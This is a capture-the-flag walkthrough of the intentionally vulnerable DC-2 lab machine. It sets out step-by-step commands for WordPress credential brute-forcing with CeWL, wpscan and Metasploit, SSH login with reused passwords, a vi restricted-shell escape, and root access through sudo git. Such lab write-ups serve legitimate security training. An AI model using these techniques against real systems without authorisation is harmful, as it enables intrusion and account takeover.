DC-2 Walkthrough
Introduction
Today we're doing a boot2root pentest walkthrough of the DC-2 machine, created by DCAU7, and hosted at https://www.vulnhub.com/entry/dc-2,311/ .
Locating the Target
To find the target system on our network, we'll run netdiscover from our attacking system.
netdiscover -r 10.0.2.0/24
The target machine is at 10.0.2.23.
Additional Configuration
The documentation for this machine indicates that we'll have to add an entry for dc-2 to our hosts file in order to interact with it properly. In Kali, this file is located at /etc/hosts, so we'll use nano to edit the file like so.
nano /etc/hosts
Now when we enter dc-2 into our web browser, it'll direct us to the right webpage.
Scanning and Enumeration
The first scan we run will be an nmap scan to determine which ports are open on the target system.
nmap -T4 -p- 10.0.2.23 ; nmap -sU -F -T4 10.0.2.23
Two ports are open, so we'll take those ports and plug them into nmap again to get more info.
nmap -A -T4 -p80,7744 10.0.2.23
Looks like 7744 is an SSH port, and WordPress is being run as a CMS (Content Management System). Next, we'll run Nikto against the target's webserver.
nikto -h 10.0.2.23
We've found the Wordpress login page. It'll probably come in handy later. We want to run wpscan to enumerate the Wordpress app, but first we'll go to the target's homepage to scout it out.
http://dc-2
That's an interesting link right there. Let's take a look at where it leads.
http://dc-2/index.php/flag/
This flag's message is a clue that we want to use the CeWL program to create a custom wordlist to use when we run password attacks. We run cewl to generate a wordlist based on all the words contained on the target's webpages.
cewl -d 2 -m 3 -w dc2wplong.txt http://dc-2
Now we can run wpscan to enumerate Wordpress, and hopefully get some user names.
wpscan -e vt,vp,u --url http://dc-2
Enabled XML-RPC means that we can use a Metasploit module to run our brute-force password attack later.
And here we found 3 user names. We'll use nano to make a file with these 3 names to use later.
nano d2userswp.txt
Finding a Way In
Now that we have a user list and a wordlist, we can use the XML RPC Metasploit module to brute force Wordpress credentials.
msfconsole
use scanner/http/wordpress_xmlrpc_login
options
To run the module, we'll set 3 options here, then run the module.
set pass_file /root/dc2wplong.txt
set rhosts 10.0.2.23
set user_file /root/d2userswp.txt
run

We got two hits. With these credentials we can login to Wordpress and enumerate more. First we try logging in as tom.
http://dc-2/wp-login.php
tom
parturient
We're logged in as tom. We take a look around, but there's not much here. We logout and log back in as jerry.
http://dc-2/wp-login.php
jerry
adipiscing
It seems like this user has high privileges in the Wordpress app. We can access webpages as well as posts. Let's take a look at the webpages.
http://dc-2/wp-admin/edit.php?post-type=page
There's a second flag here. Let's take a look.
http://wp-admin/post.php?post=21&action=edit
There's also a revision for this post. It might give us another clue.
http://wp-admin/revision.php?revision=26
Interesting. We know there's an SSH port available on the target system from our earlier scans. We can try to SSH into the system using either tom or jerry's credentials. We try tom's first.
ssh tom@10.0.2.23 -p 7744
parturient
Privilege Escalation
We're in, but it seems like we're in a restricted shell, which means that have a very limited number of commands we can run.
ls usr/bin
ls
Looks like there are only four commands we can run. Also, the third flag for this machine is also in tom's home directory. We can use vi to read the flag file.
vi flag3.txt
This message looks like it's directing us to su (switch users) to the user jerry, but we can't do that in our restricted shell. Fortunately we can us use a vi trick to break out of the restricted shell. First we get out of our current instance of vi and start a new one and input the following:
Ctrl-Z
vi
:set shell=/bin/bash
:! /bin/bash
This gives us a slightly upgraded shell. To complete our escape from the restricted shell, we input the following:
export PATH=/bin:/usr/bin:$PATH
export SHELL=/bin/bash
Now that we have a normal shell, we can follow the clue from the last flag and switch users to jerry.
su jerry
adipiscing
Now that we're jerry, we navigate to jerry's home directory take a look there. There's another flag, so we cat it out.
cd ~
ls
cat flag4.txt
The last flag implies that git will help us, so we use sudo -l to check if jerry has elevated privileges with git.
sudo -l
Now that we know we can run git with sudo privileges, we can use it to gain root access. First we run sudo git help config, then in the middle of that command, !/bin/sh to create a new shell. Because git was running with root privileges when we created the new shell, the new shell also has root privileges.
sudo git help config
!/bin/sh
We now have a root shell. The final flag should be in the /root/ directory. Once we cat it out, we'll be done.
cd ~
ls
cat final-flag.txt
Summary
After our initial scans, we found a Wordpress was present on the system, and the systems homepage held a hint that the cewl program could be used to create a wordlist for passwords. That, and enumeration of users with Wpscan allowed us to brute force the user credentials for two users, which we used to authenticate into Wordpress and enumerate the app. While enumerating there, we found another hint that suggested that we find another way into the system, which involved us logging into the system directly using SSH and reused credentials. Once inside the target system, we found ourselves limited by a restricted shell, but were able to escape into a standard shell and switch to another user, again using reused credentials. The final hint implied that our current user had elevated privileges using the git command, so we used it to gain root access and access the system's final flag file.
Finish

































Comments
Post a Comment